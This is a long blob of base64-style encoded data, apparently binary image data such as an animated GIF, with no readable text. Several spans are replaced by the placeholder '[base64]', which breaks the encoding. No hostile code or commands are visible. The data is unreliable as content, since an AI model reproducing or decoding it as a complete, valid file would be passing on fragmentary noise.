sjDSoeZhrJiYb2NDGYrjB2G42Fpzg3MBjyRHZcp7znJNJITsSuI53uHMA+8QMHfQgT8zWM54ktqKI9oGPfMIh/8QPJKAIUvCHLBCkxVZshxIEYlDTKtAIWBhAGVXLGQ/[base64]/7T1LbOEy4DjKpde3pKQdP8d0C0NbKAC3xIvegHmXhY8zEX39ZgNbnAyAgtYwCxjMM+I5jOjEI0JH/[base64]/KdwQZMD/UsbNVDL/ty1vPUQigbhI85onTWpSMyTSW0Q9UALc2m2TVj3xpvyoIs7sdQ99RjkvsobFPZ7YinzfrEk44Re/qNREKvOziv2s5ZXglYV4+/PK/xLYUHOhi4D6M6i5GOpQc0FUogSR4A9+gK8/7YtfG71wRzlIMA9yQROayUVnFDbChZkGNQ2D2GtWyMKL2QYNMZThDIljHORYIKcjK5nJqCPU6+TNFUWdURLR49TyJGCpRg5y2eh2DnFc9QAuOMB/wDG2EanoHBUIqzoYlMdygKEAdSBBFBqUNnFk6EP00do5XEEOFyg5BqZAAAn2yjQxv2iPLxIziQi7HcOWQ5GP/[base64]/uBPGa0whh9zYW54FDIE+/dIQSPihZ1GpQ57TUtXfLEhuPjFHbPhjJWjnBvvkIdScIBQsUPUA/i4bEaVGZGZOuSoOrXkUrXPOMRGog8ISatAY4AU11YOHiAAAZEAY//KEVGHOgQjCn0EB4M8dCK4qVkcFXDB1xgAxzGYYgwVaId8xlznDVVVkIU1ZN1ypPXEPlICjy2EIWyghTPYoABfwIEPqMCPS+4jS52FHJlAyyW4mzKVqmTlp/NuYdHFSbaiZh2cbGmvQA1ql6/OAO1inahax9q3xuQdIXaN3AD/13/bErapNiJd6W6EENQkxLGzK+vaLdvV371GNloh7tWzvvWuf73rw7CNAoOlIPB2oETfrXvct6sv9IqwRe1lJzxpNIMcBNi/B+ZhzpB04CQssWpSA7EUqljht8nYTB9eU+PU2MY53GmOp7Pj7Gy8O+LpTpHLU/L0i1z97i/bh8L/UdUPBE0/SYM526guRgSogxwbGocymAEV1MEY8ECDgIPagAhhdceDREIk1JE4lAN8VMCbmUIdlYOdKR0GLtlgwc0QfUfMSWA44E3Xed2RrMCSbAEOUIEaYBIO8AMGdIBnyWAoidZnndJnYY6XcNrdrZKZgA4Q9t1r+R0t8UnruM7rEEqrHUrjkZ4vLV6ihIAxhcSuSV7/WJ7/kEuwgQXmpcrmSRPogV5IQOGikN42rcSwUAUZqB7staEbviEcflsYMIGA2Z67OdAdxltf6GG8SBBgPIC93dud6Em++Yu+8RvygVRlFEwIJcyInQZpOIxqtEaKUYz1tRhuONxvBMdw/xQHyEycTlEC+EmBT/[base64]/YWFDbh7vDOpUTeQXQL8QQPf1FeWgjbc0WT5o0kIdhBdY1hSIheSiBedzVbTBRDHFrbC4RBTNZk603ABNDkG86eHb4FAeEe7sVbghFE70WQIv/8xQNUFL4cxgLoC/GFjr4ZIg0gIiL6W8B80PJlBog5osKYRsGZmPRBjMRU3yUyHG9ozMPV0MfUGFvmUHOIIk+VovgF1VAV1Qey4ncc2VPNjMctUSu2IhHVBzkgwjn8x/[base64]/uZp3wQQ81OQEWEIZXIJN7me2lUEZLAG2+SeATsAlUNvrWYNP5l5QOpSC7mEfHiW9PIC9UNhCXlAG9YtkVOVlJB8jdhjzlZSIeaVpSCIMUCLFWGJtXIyLNRxaap8n3tRy2JgOxSUpTgdQ/ZBXyc0BUJFRuSJU1SISlY14DBEREekHosMKVMALmAcvSlE6VNWGjIEBmAEChCN3JEAwFAAJQEOIDN0CMoB9vM0EVsAYKAHTEUNoaulomgJfcQhqiiPckKOZydGOBEmR1EIhyEMKWpJuyuM8XgmW6KMpKck+gMCXOM5wVlrkGEEhrABoddrdsZKc+F2oPWfp6EltJaHh/[base64]/iZxmAq7cNK+gOqz8sQeiKbrWVLuqmrhhYW+qSK7legn/qZxvSYbvGi7reLu7a7oPRGzcEn6UOHwZFpb5FBiISDGYMTGZkJcL8a8BCn/SxRsLFxktZzIpqTPbNkHEUx015X8mUjE99bw9ZB3YwwBPcbIkQERUJ6YwAJpCZTWv/1kcThQPRbEARGA4GFAIi5G8jeFkdwAJaQYNlviyIRAECRAFhrcgCHmCDuIAMGgAGgGZoGgDRgiYxIG3SEuPSvkeKPKNhPakD3GmRrMAgFIEvtEGTyGMl/ak+di1p4eA9Gqpo+SPkkG0OEiSa+OCkzpJrJeTv6gk3JCGhuBpErkTe8hbthIAcWCTvEMDvfOd+wRtdkEtbFNRHNlfmXfEX2gEwtGeu7Q6lqMQZVq5NUAUnsKFNikEZWILndtuwJus7+Ofopi7rti4dl8HqVluy+uc7IKswhOt/Fg1+WkKxtl4roEtQAuXtFmVRuiu96IBgUCjgFWG9QqUhdtTxKuK+/3YoG/QrVwLsiILl9MEGis5GiubGwW7Mw8nY9nofJVhA1D6sT32NA/gUjowv3MDfh4Bs+8oNLrtvzIDDxTkAI/mC4dhAGxDt0NbB0A4tZcbAaiIgD/hcnpkvzsLIOCBJZBGtAWxzAZiBlmLN0fJA0qKmXwkdB0tRnz1SkRxJBzDJF7wzDmiBJsUg43gt5HjSoH5tkmiJocIdaElO3KVScuIdqLWJ6JhaD/NJ7wbKdLpa5VanFyAxESNxCES0Rf6tQSATgLmFugluFh4PRDwXehIb41rE44qEFHpxPYRAGF+uN4UCsLphsiarJVjCTCdrH89xGVwb6e50T7sCHsMxHv/f9LHqMVEf6xpfG7kq9R/7gysIwyC73i3wYV8QQF+s61Xbbh68K7ziiyo05e/uCUJKJfFOpb/tayZvRoh1cok1LyinEMFKbylX71nC2A14ovbSmPeRzHO4gJBIgQxeUgecoAvM0RyNDYmEBzqkb4iYSNkkAHikr32EA11xVpTEI2VhgDEXAAYgAAt49hiwwB8gwB+MgTkc4IlgoPtaHTqgNjjwbM/KIzIvM2iCM9JWAAZLI5ntDGq7TC6/zRw9khWR8NmhggEk2hZcEgbsQz6erRFYgS/M4D324w1Smg7eIAhAaqRG6qQeJAaF9Z38CRDb7asNMUWzhBKHgCKYauD/QvFasBsAKVdzheRFWESslsqshuGt9i1Lzo7pzUQDhEIoNIAZw14dpy6A6jS1TkBPx3EZTEBQ73S3TcBScxuFH7jqumEhv4VVWzVBULVWGyVFURCF2VLqDCEl1+uFDS/xftSGaTIXAECM5wIAaALzNm/0nZjECED1sdj1aUP2paVwwCj3Ui10kMyXZO1gZ4mjVu0KOMBweoIDSGDVwZyG5OyL1E0kOYApYLZl0aNmR4kBRMEYlHmZmnkBngI1ZyYH4+x8YEckrYAVHPcyD+0211yZWrDShuN8bHBhDV1wex2R1CY/JDeTXJI+JomYzOAp2bMoGWdAl+2WqG2k+iBB/7dJnGjQ20qybdFtQwtxE4SAq4l65Ya6qKu3en8nppzFqgouHiqUeD5ERGSe8igPfjvuSS9CRFMKryexf3/[base64]/gCJG4QP2iAjyqQQ44yQq73ZcwutiSFuWIrXCi0uNQ2pg0qg3zYN8J4UF/NxH6MBArIaiPenmTfaibOgE0ASEUBP4saAIRLhYKW0PQukVkHn6ftKV0cd/y6rIEuIALeEy74bVWK+FL67VKq04muxz3NLM3eLe5QoWPm+FTuLcWPk6S7hJca+LDXjH0k+5mu7xs9SS8q4TVW4mbzryOuwZFRoZN5SVvqGZoBmh08r+e0FvveMGWslm6GJDDGA3ddcQxbA65vDzcQMAj+sAbTgk4Kpg4/NiC0gqUA5J0AKACZwnwrAxHznJj/Ap4gidYtm5KSSY15tEebQXk/M7HR5z/[base64]/zHWNgh3LrrZWkXSFVW3rihP9TzZ80zy7v2Bjh86pJZ32tQ8eqbr1zel8R4+fG5caHDhMt++fTZc2ADgAqA/ADQBgMACAYDhwANTgGFBAVJIQYAAUgiAQgolCUCSDDUcgkMO9/iwihBvqIKDG0oExAIUAYHDhi8EsAEODGKMsQQMMLDBihVkmimlQowwAANPJHCgHAdW2sdGUxxYYQWbmgQJg32KKGSfQpo0Bct9DPjiiy0RqECJCjwhh5xyymHATAbCWYjNNtFR5gV00AFnTgeKKKIiHUEopIQWC/izAANIIGGMMZRQgocKyCSTIIMYGMeVhBhiM5xw0LSzIhsSSf/[base64]/z0YwNpAA1cmkAEYXh6wQcddLDCqjHUEA1J0Bhia20+BLGKEW8w0URASmT/MRMbMLBiRhv76KNGDEAoYs9CQFjBFCNMKWGfifA0MxwHOvDFFIssYhKEkggvKSRfQq2xxi2/[base64]/j/7AQhhMI2WmI80EM7mYDKUMZd7jzne+IRwdBnBn6iHge9vgMaEDjxnvuY5/65Gc/[base64]/mXrntS6yz4F6Jdw+ZMQ6FJXYRITAsQ0hjGQacK86NWACGRmX6EYwAAy05wbPkdilgBhGVwYGhhOzIQO041zXGGwGSZMDMOZ4TvEkLFLjDABxAnDbN5h0YuKJoc6tM52sMMyln0nZkEQInmcsrMiGlEq5lMqU5JItCYKLT/8yUXSplhFBCXoaQya2oQgZDUMXU1rYMxCFoZAVq/BQURVgEMmsqBWOLwVDn2QRx/gcAMQWMBuIFgmIkqAiDwyaY9F2CMjA2en1TnAExVIxwpoMhNT4G0kiZwJTB7ZBgNIcpEYMIU4zIS5Nn12HOP/EIcnakSTPrXBBr4oxJ2sBCsdlWBLsatDoASFAAQcqgIViMRABpJL3/WSTcCMyGJtwA/k2aAjG6ljHaUXTR7BJCcusQk1s8mT587EVXkdHCrB971uGkUGR1FKz8aZPvUZ61ju04qyktWE9sITntAyC3WoNR1s9a8ud/lWXgIoLnL5hVx/AYYQ1CUEQhRUgYxhIEPrJcF9UXQAmBlAK27qnJGl0DPEOdhGP2pC3JgQoySb6cQs8QLQzHBgJPuMxIhjnAqH5mQqw87KWubDSQBxqOjb2Tihcj4kNnWJ9XEqfvATRapWcWkIitqSuerVC31REmPlEFmH8DVtoAENmXiR/xrhOqMSxEged7UA66SARzMzSbAVKEkFhlSRIhDSE03yROCaVKqQGMEFKlEVlAxgg1Wp7c6c3d2a2kRoNo02Bkaoo6uscKNOZddKjK0RctWwBUANyra4zd05OFuQg/AyuJN6iEIcoAYteMSU/FCDjZrnKudqz5nMXEkJfFS3EqjWeiBx1UxkMqtu5mpX4uOVEXtWHh2Ys30PeJ96l8XOZCUrCdCi31nUsr/7Xltb/AOXXgT4z3GNy8AIPHAC47VQr3DCMg6dIIQpSNF4dObFu2kYaApWhpS2BsMdnTeII6Zif1hjYxSzKXHekTHfeMwfCfCNazoab880QzszXlkPXf/2spjlmKjqEyfPjrrUXwGZPvUhMn/4I8WqUrFpo8BqVhsEIZc7GcpR5pDX9pAFLd8cy11+qxX6wHMM3GAFgMirBVTnAqPrCHtMypsp0mEnp/utEErKXOYQuzeYqBkELrHCqm5UAkXTUW0V+BylPttJcZCjHeSgRdxe97obfaENNnLVJLlU6T9RsnaIuN0tcalLhATPIW1iwAts4INnqKFTOEjEjZj7uA4g3UejKkFOBlcSnpiimdujieMay6Prdfe7QhmfUcqHxKKmL33csEqykaUVdTobWpyA7+zVYt/80YUAtriWXXa/LXe85ffdDhe5gFF8AheGAAkOi1jEwmD/y1xmMxVkdzwomg2HkyaEoAl4w0GTMM9MQGMW3fdIVehvf8z0HQ1f4UcVNrENX98fxegpjbcziZ/68B7jGSrNzGOzplCF4wIQWNyDAOMjyO4DqvijyI5saVAuQRYEahjkQbgI5q4mazpkyrRMAF4kbdAgCzBgD+BqruaK53wBEPbEAu6KSfCqA4rAAWCl1/TGCkwBHJyOkOzEEzCvSGphIgKpSHKwJPZksiZtHxRtF27EANpACT6gl+ZkTthEkziLHMShHczBFOioeZCLSzrFRl5JDdSgDmaLdjKNEnggEhSl7wxCHAztAA4gASbl0NQgEXJgCzRFC9Sm8eoIJZDO//NMwvKexEo6DwSyS/N2Qpse71a8KRHBp1d6xv9QLzzYp30igA1cz9k4YRLci50mgRPy5/Zuz3+wTRG8RS/Y4ve6Rfj4gvjUhQAKAxhCIPkYIywYqgmSAN3sJRQuY93ajfqojwzgLzRmaMMySji8zx/[base64]/8Me+5EIU70kvAEj4Aqz4wG2gYFGBukIsvuIabjEr9OUH2G36IozCgPH7OOYz6u3e8E1hXmD7QipgKCbEVOOmRGwCEsAfZog1JkAYTMzhTiY7urHGKu478k+odEAVynFn/G99igY4iwYdyUsAmQoe5TEB5wNpSu7kCsQBnUb/[base64]/x9ewBKEwWJCczcSxjVHkzUaRoPK4B1saDck5v12YxlF6BJsY2LEIAwCLjhSo1Fv6hZYpjuwo2W6wza9A8f4D/[base64]/xvtK6tkcIvae7lHT0mLQ91KcqqmL10Cud0qkS6dIu61IrrIMA9FI67sA6bKE63mI6bAG/jhb4BjMV/asVmzaBmoUyns8u9QX66pQX3Y2iIuAyX0wapVEYINU3unY5lIP9GM42XCEMYuNfGNVfyjZhSiNhLGEDNChTb6gVfAoca8zGRFX/dlOIShVmf7NoTI4NHgA40YMdTe84geY+nug+CLfklCZA7jEFbjUCt7OrKARChHUOcoEaqAFYC3IDufNY0QAOtIEhUzcL4iqunLXnTnA91VNPVmBJisAF7qQiKOI+seSxEElvms5c72SPCoFI8ESQlmRV9oa5jtBGLIv/[base64]/+2VKOiLX+TDThhi7sYaQ6XHQfwZ4zTVYcsqk7OHm1VyVhuAhckF954BmaAGjh3WLdzAzNh/2uwLI/fiq7WSB5GkCHlSuhuIAVTEAbnxrBA0nYtwhPsIR0kgJDwZs3MxAWDt3AoAnf1sxasyQbaYCfh1RTGIRyc8AOcEEIT4reocEs4FF63xAAK4JWOp3txQAwN4GDDBEU5zdN0yWGBKSE+oJXaQPGSh/Eaj68mL5r0rPM8TyXqZrq80iZ2zZnx9yZWAPRYtijAyT2ExS1nlmartEo1ISvEOSs4kYLPWX+EVmgVQWiJFr/[base64]/EY/5axIWOdwrORAHQ171WYfppBN3lBO6DUcOEcZSgAHsndDOxQov/B4+GEqA4UExBeXeysifmt94XDUEoBiFa9F1AbQQuUkTiKaLK9HoYfXeNSaYmJHa0JW8PfxemIRQ49JXVYqDhhK3zLZajYrHBhnIRgTZe86gDY71nmd7YstpIODu4VMg7tMg88dyFSE71ks6geFk2D/hZubal04HqAvFGC4TiMAawk6FIqBa8WWu7n7g8LgEixmxaxRvP2Fom9IxSrVOEYsUeMNHsCRU/d2EsRxHPcPcKcCgVe6pV86BV6aE2J6plUVqQqQjBnXjJmzpw3E5AikcvGRQDo3F+I4DqjhqA8kWH11dJWaO8dKj0/XA0+3rtiobKjVAvDqjArhBGEwJo5OkbUVbwKpByUgHaDATBzgdicCzmoBb+KzJA3nSIogHTb5zzoZSGwglD0JHD4gAUqZTj4rrwuiEz5lQYFyQW0gdkS00nIAfGMJsZOSl4GnDT+rHLSACpAHtRQURycrJvY366RpHzi7Pe3GJqxJCHUk/2RnRVZOG9iW9CzHZ5sROEq9uX3EGSsIfRIiYBJGgYJ9KuKE1oLZOfdwD/f+Z9uWdi/sWVqSGywiYJ+b25//GYZfeE4niIalL7v1FNWtQYRUE4MSQIQUdaItGhr1FKTlOxypuKRnhlTvu2YGl4vx4UGAvb8BhBMOd8AVF8iETKeNLGlqtQGp6KoA4I1zYcKPeg4AIFgvPMM1HI/1mMN1rq6qQK7W6I04wApSsKonUsVBwMaLAB5WQFsNyxTSdSKcrhzo3U7KFZHiTCRXJz9XwBd8wVyBUCVhy5NFyXPQIQHk5AnRwR4g4pNCZwxwIAe6pNJ+0gtFdGC3HO9M1Ms1Cf944BB0XgADnkEjtpCyCXTyUKJjE2d/lzkmpgl75PyO9qSZjFS1utJWBDjYCFi1nVT1HkAVaPYBJmHQwdkuDz2CGb2ncJudn35oNzjq42L37Bm4g2+eg9ue8ZksNJ3TmZu5P92FI2yC6jSgpzuGLSgezH4zyGBrUR3u417uR+MFyMDWw3G+69u+ayY91ucBkmYUhN0LAKC/vzjAkYrYmKrADdBoSo4eneiJqqqKrj1Ys8rytzOpM3ypBSCPPRANrmx1V5eNxnNsHjKNOgAeChkEJvIk4N2Q/D2RtpUHcRxPCqcG8QZvECnq1roCKiKxEqkQdNxIly5v+swTfkfhTVn/[base64]/rp6/Qo2rNixZMuaPYs2rdqvrW5FmDjpLdxJP+j++KEjb14FOvgq+Ovtr9/AOrzReMCNDSd8+FKkaPx4FD423CrTGDhQoGbMnC/T/+D2mQs3LjREk6ahikucWbNksH7NOg6bXLRpA8gFAMAcGLx5C4Ah4HfwAMGLC8h0PBOaLGiUa0OjLQsc6X3k9YFzQ96N7fKsWLCwAp4LFytAdOgQfgWlIiuKFHHhwNSKdA7qO/[base64]/[base64]/gifl2GefJ+2VE04t5SydTjkBFnFfgp7Uop8D7K0gpxEERtiBEVi2kyGS6CSAzgFlh7ihhiemY04BMZ6hBQ5bqLFFIjnYveIWOBbQCAJj+AikkESGcyKSSo7IZAIl8KNGlFFKiEGEEGbJZoNommfKm1bQSeaXazb4pZwgGIFm6Suc58t56N3JJ5565ikDoH/+K1Behx70wD0OacKQJj/USlFGwm9qaUcXfXRSSZwqj9LyLrVE06fAfPppqqq62oQiQslqa60NhDLVD7mOP0D5ue6Ka1THXpVsrHLIkUEGFFBQz/z2349//vpnUE8G719zDaREZYDxiEf3JpGEkBDg/w6qaqADHwjBCKqKUyfhiUk0Mry5fAsub3mLuMh1Fx38QAHn8ku63oVCd7nrXZWpzGIA0BgvOAaG82phwP41As5oRjB5KthlVPHDhQnxYUOUGBdyU7HczAFjG/MNx4rjsUwEQBJooCIVUaYc5mRBOlvUTnXk4cXtWMFmgMAFCCxQCPCQxwVFCFObsOaCCqxgaUSLmnuWBrX6QCEcQ7OaKYogR/cYrQhOw5qcTNGBfUCIQiVAhCnO0R+xme1sH1LbicqhjH3MrQAsooLcamS3RMwoRwYgQSMcWYFIkMMB58iQkTQEjgMYLpZqS8AXEtE4KU0JA7ycHJrQI6cVVACYZ/8C5ptIR6Y3xUlOlpPTmZhJTF+sSU+uY92frhkoQfWFUIZyCEMUEpEH/EATkqpURjJ1EU19hHjNG0kFQ9W86RFgejeZHkxuoqqdvCpWBCgKUWwFPvCVz3wEHWivwAcsYa3vWN5T1vve17/66W+iFLVfRN/XBAAeJX2+At+tIvC7O0SAAAhk4AItKMEIUnClFRwJp17a0k0JL1IT8WCk6oLTD05CBzs9F7r24g12rXABgGEhYhQDAC/kBl8A4AS/4LUZ2v0ldlSVAexoYLCBDVETQywiF+aFG3pZbKwaa+ITgTPF4UxREpJQjslQhrItbhEDVYBDFfrQh+3MbGZpBAH/INBkgTK1SQr1IU8RyhSg/RQtj0YTGtUMBNn6lKMIhZCPIU83RwAdkkv7iByFIteBIoWDHiDyUCxFNKL+jMMcMTJA3c7gyVCqAQNbyEEjDFAlBCiBEhVwQZBcyQB0EI5Dwt1QJdHBALp9wQaOs0HkIse1+mDNASCoj3sc4IIz1WJn6HHA5hxwOspiLU7N9Fx4a2Eg1VnTmq27UzZrVzuE6AAx8/UmOGmaEYxoBJ3pZGenLmjBlJCkegNGCUw+RZIGhkB72itK92plwKkMdMIU1tWukrK+YSELK0F5H//kJ9GKith+8ePfQwEowKSIryniM+APDIjASfBEgSadYEtR/wpTmFZwxzrOMfFiXFMNhsuDICyyCPEyQnQNJoUobLIKDVKZeU0GH5Jpag0tk5lrXpMGf+IywATiGSACkWFDZIMQzQzW2yBxzUvEGACa+JsnCoA4c0YOGgTQVipqYw97kM4eVoYBl62sOnqdmRUAgUZEB/aMaHJBLSQgAaLJCWr5QW/UwFsE+uAHav8pQoH4eNkAdSCPV3NmZ01hBQzswxQVSAeJQDS2Dh3gAB0qbYhCJA4lfCEHuI1bIhIhpRLQDQEkQAACKlAOcih7SEwaG5M09IIEEA4daHtBB/jxBV9ECANtwJIRTAGfEhQCu+zBzzDTQdk23gxo6ElHe6xrtf93s4c9DihkvLW9XWlSc997wubsBPUXhBCkUIgpeO6+OU65VMQi5zSeptjpUo2EKnk8oR5J5OkOReQkJy2dlSL8+WCnFLDCJOfVr5piLAwrqwkPlUNE5Tc/mI94f/[base64]/MRxNixrQNt2gz1bAFBgoRAlYDSLCvUCWL0AHPTxENlpvKAGeQAcC+CEguLWBuV/wgbC3gIgCGIAHs2fAOMiBomnTkgHBB4fuEwCOF2BAC85NhC+8VAJfYOB01C2BBMpRAvf4zGrZPVMfV2CFm4G3EEkrgXTB20foEQ4r4AuTpW0r4ABxsl580jptFyj/9hfcwBeqIF/etBCLgoETMQp5kF/9xV8QF3E2phIW9xLNIz2cAgyckj1N8E+TwAkP9lHxMAA/QHIWVoMIFSwaFkDXwAkPVWIWRQEwJ3MzJz8fZmIYhWJU0VEF1Cu/8wMJNAlCR0E0pipHp1I4ZmM59l8Y/0RSHxdkcJFTRSaGWEeGSlYYQfUuXudkRNUu7/[base64]/maQ3Cb+3VgLEDcBMoX2F3GIYSdt8UEeBCKRf5gQ8HgsSzY6pSEilocRzHY0nwcQRAK/8EUMGCcjXIkuQTUBjGYSwHUSU2hPdThEGIkzd5k/1Tcw+FcwH0PRJWUPHwYi9GFyXFQDJ2UkvJlD3WQCwFlUsnU5QyU3EhhkUmTiF0dT5lhii0dQqwdVzXhikEdlH2APzSLzQQGGgXMAPBdnCXVWBGMGT2h2eWC3Z3l4QIA0yEiH0nHB4zZ8NBMnNmeHGFBn22MltUBRwgM9ZhBZDnVxxQCIBwRm3SJi4AD/7IRgWZafLoAvjhCaaIR0VjIEETadv1aP9hIOVgNJWFNab/[base64]/0E4RFWD9CGHM5iaIk6j9IeA3fIxUolyu/4nN3kUB3IHRFN2NViHROGZUxdUFO54UdNHVYCUJYd3U/tRdnGJZbp4ZCRVRsKBhq2UJTahmGMQLekENd/5albcmlc1kac4dmdId3FZNEe9l3iQgcUESYIHNnywFXz7EyLKNXgMABdPqYlHkDfXU55VFdbDQe10WQ6bBH6UAfPeNY21Uf6OUJpvB+pTc121UI5QAFmqU1XkMgK4Al22YD+yAOrmQ4ZWNa22gi/uEA44AAwmmcK6IFcYMDOcI3CNAjqVQBrbQ0RfJK25g2GlIBvyYly+VcvZR+zIQmp2OZpiAm4/k5WhMmp+MLN/M5zUSAcbIlztRM/PY6fxI72NSQFCiBDxl2EqkQGSigGHmRGwlxndKRFGRBMDEqPAYrH4eSDxZhTHE+F4qhFaoUtcKDLfeDMFeiQKiTKYqTL//3UBnVorcSUDI4ADLoc0QZD3cwEVCYo0tZYwykrju6dD76YxokhllJLkYKsmWILkGFht7wpIHxle4CpU6mGYYBdi5rhwADgWrXGVnlpV1lZn94lzurL4Q4VmYVZ75BZ8GBHCDDpnC1HNKRMnbVMox3AxxwA5tIedvhV5X5JTyTIO/Rjw4ABap4JIRqNYpakKBJWZ7QqNYlf3P0fktjNIj0bdoGIbtQAgZQAhjCH7CkJIfzbNA5NMCJAzPyt4E7StLXN2PAWxXASuUQnQzQH0UyIpcEDlbAD8D2BY2zS89VAlagJvgonswkJqTzJmwSOnDyrHDiufXpIJbDXtWkZdr/KiiEIhgHcRiEshDhCilwcZH51XBTaa6bcqCjohIZNyrquoIfNyny6mLBcnIXWq8UVq/jgywd5mHx8687OaICG7AhanMsmmEMWz7eW5RPiJRGN7E4ypTp2lILZmMxtYUf54XlRC4eqxBItpVkyJV5wXVBxaRg+WT925D+EjBWmk1cJhB5mIcHE3ee0Yd+WGZolhuzoWaFyES88XcVHBx/h1aAOXh4VkVUxBxDMIloYFd8xnhgpB3yALWFNpkgwAEdYAE40yZFAA+l5gKRRmmQdprzlrXzxo/s4WjbdTUSgJqPJsQBQoCZ+yC8VHvnsI9DMosM8AiEIwFFMsVFIg6mQ/AFNqLFaqAG0kcCJWC4gQNc24gksURtaON94FACUDIlu5R+qvNMpeYzcZS2WFMElGDHhiR/ARlMl5W2CVIe84Y1AQEAIfkEBTIA/wAsAAATAOsBtQAACP8A/wkcSLCgwYMIEx70cAJUw4egPAwccaKSRYugIi5Q4G1BR4UJFTA8Me8ESZLfvAnUMYDlypYtQcqcSbOmzZkPZMwrubOkBwU3gwodSrSo0aNIkypdynQmqH5Qo0qt9E+G1Kv9PHTsqAPoQG86PC4Iu3XsghFYr4IauCDmwVAP4A6IO68SKLt47+rNm1evX7t/92YEPE9lQW/feiperFgrzUppo3ptSrmy5cuYM2veLBDtMz6gQ4Ou1o9kPz6iUqs+1o8qW2+wxYL0Brnasdu4b0M2DJOl74Fxg4d6Grm48eNpDQv0hjyy8oRWkdUpML16naycs2vfzr2795tQj4j/Hy9eVGsP/aodgbAeAvt//QyLLRv7H9kF9v8NeFqNnX8I/vnHGig6+NbbAASFot8/cDFXCT4QRgihF/[base64]/bADIIABsgOZVgOABdMDcz2gn6dy5dTPDGmUamoajpRKRhqrpkqGI2TE/yrrrLKigAIZTOCKKwpM9DpDVaE0EAp6Z/TaxbHIJpusCK/0s1aP3uikmAwt/mMGkkfmKMMACg5ZJ1YnqKQDnVdVcqVynmJpnzcnHGcuRzNZ9W25CiggQ5vzGkduvlE9M9AcMAD8RcAC6GnwQAqs2SJGFzXscMOnHeHnn8+0ll6h64kHWSUnbKmAR7DRdx+jCzx1zKT/+UcaKC0ZyBKnnCo4V6jtHnPqqauaumqsqMJKa6y33qqrrbkWzcQm8a0YCmSfMNGF01ArK7VACnITGVX9iPCP1kji0I9Xw/VjBgsisGD22WizoILZa6ugAgnOcjkAVG4DUbcKQGzRD7UEZf/JJZdPEUPE4IQPzk8/Vf4DlJYc1eu4Ak+10cPklFNeQw+XZ17D5ptDteYIQPVjzA41kL7D6ainrjoeO+Dhuuu9QIUJHibQTrsJuOdugh+7++H778DHjuc/ARM/h0DDH6z8vk7y8ed4pEU1XqEQRA/fx/TFxuii7YKCsqT+4dOP4t4cCPMDcf0T3Mz/QIbPzTfvzCqrP9MqdNG69qo/E1Ct2MCQmzBW1KSmrH+cQX0t6kcdFviJBebIgFwz0ta0Nj4GAYUKZDNb2dKWtrapDW6VYIlh3HY3IABBSRIhCJZWKBIDdqNwg+vBPlozma88zhuOo0o+Koe5HvaQc5rbnED/EkYDvm3OdKYrnepO57rWse51eBiI7XRHxd31rnfA+x1UBDKH5BFkYF9Q3naIOBD09EI1aEyjGlUjsecdAY0ZyxgERDFH0mgFNl2ZT1jsgx/[base64]/xQatIsPLQioQAdKUD9NbGJuJBR5qNeeavwjJRvhEle44pGw8Od7/2FNCBH5MkWmD4GL5JRV5sGOSE5yfpaslazwZ7ReoeATzhIWAAX4tJqW8lj/YMU/[base64]//BZKuJRJ/6FASXUCxySDaDXwr49SYPhIJRoBRl1F4ho1cQsA7/[base64]/+hCs0CxI+hmWWsCSSrXiqotBtlyqeHtINva9rbWwKT/XehN7zD/QEuwYMkb3MCSvF4Iwx50ox8+GGJHGreRQtdrAVY5Q3//69Zuem6zUDHGEe9aTtSxrq9QTAZUpnG728HTihb+naYTIRMbFEyyHiYKmTAr4sQRxNU77UcvUpziFbsYtQqd44zB8jGy/G0s/+ieewIpKfFh1kDIhJkKfetbT0EyDSU91ZDmsQlqW3sTm5hBrHwmqxlg+9vgDneLhOXsV+zvaa+AKZeHVAcCNssu1qKudQeSNe0e6Qz9eICwnlIkXJ6tAAAPOMDXRt64ZcoqObCbnPG2xeUk8wFDKoB828DerC6OrPh9XLvWysNdePzjHjcGNzu3N3v14xmU/1aiMa7A8pa7/AoGxjQeDnHy10kYD9Mohc53zvNSrMLCNPfiQFA99FQbhVoKazWbNgvrIQG01qWNunhOi2vVsoc1HfO19rjSFcgM+3sQeMo8RKgDTs2FfSwCziLRQtJIPhtVcE8VrOhXv6Bp0la84tUafFCJJ/cjygJ0WhfwLYNQUIsVWMbp+KjyiixXdyBCjeAEt+jdrKVNBHDDSg7WrLY2s4wlVtlCCYe5RYkqkxuQ+QNY/4w4tuAXh4beCIH7wV9t4rvhUAFwgL9GV3GmfAdXuEoqo3KF16FznVO8nYONUwoLQ2WxBylYPo1+lFVXJbObraFA+CRaUVSjF98PP//4xx9+qpenGuhPv/rRX7GU4BF7sCXLRSeFMo1maQCJnJlug2QQ9OQikuKzCaoygDyTUpqESbeSK3mnbg1wWZXQNFLWKzBVCQ3QAF7lUwR0SuPDSl9GEMgwZkYFCisSeuAFXixQAMGmGP2QAwTXS9x1dszRDwo3g3mzN1l1Zw+gA0OCCkQABM50VdqHX7FXL1VyBt2QTWJlFw8BFW/FOUkIOmthV5RGOprGZVZ4hXX1RFAkEIFlc7SjaeH2bVrQD80nT1AhADAgfQSRCQLAhjZAfUfHagpDYpqlJqyWSikWO1DhA1ExfFIhCgnVHMA0UWCBY7AFH5XwdbRFFTJwSC//0ylzIRCLdCWLFGZ/VCrRVioA0A9ccFKVxG0/Y3cshSusoCPDkVPnZixVJgMNEAGPdAYFdCwaiAzWpTVdQAVDZW9bw10REDZj429kc0AKoDQIx3luw13lUz50I2fDpDd3FDLc4EeC40zdUDGNWGiwB3tC+DEn8A8cVzkU1zGOk3tBVANJqFlrIQi/twNjKAP34o5FRAMFtmBPJAgCAWESJmGxkwvUAAD9+A/HUzE/N08npxBseJBoAIdC4Wp8MxGKQ2KKY0YpBhUeUJEWeZEVCVrmdwRU4QHf4JEeKQMe8BSDCBtbAjK/lmPusWMrwxeFETNxwS2NhEDb1w/QBj8z/9APADA/KEU/dGc/CJg/vMIEKSIDXuUD+yNlpQgKwtIjUDE1XeBlH4hT82YtIGgk12FcDfBdTFU2IMQgI7iCBOdBxjQP3MISqUdVeGNVpVFjsIEeONCDzrQLzkJNOGRxg2ZokPMPtcdD1vg45NhNSWgvkCFpvydg7/iOqgAV9Pg6wdcPnGY7twMVAAAAXCQQm9gPFoZhCaGGCamQN8E3IVYQXvE5D+l03VdxQ+Q4eel0CUUa7hcy7WIx87AAOIZDsFWI7VINigg+xvYkcBEciuQNoaASnDJEzmJS7kOAKAWK9ZMrmYQ/Y+gNawF4NPUKkKEAEdAA1/BJziU1s/QP7f/2eDUpEBHkSl9jeD3lbxt0Hd3Vi2ixeb2kNtzFEnMBGcSwcHZTlm4pjYTjg4SDb47BERgXe7JXJf1whDw0mEToVf2wObo3mFaBcr/3V5X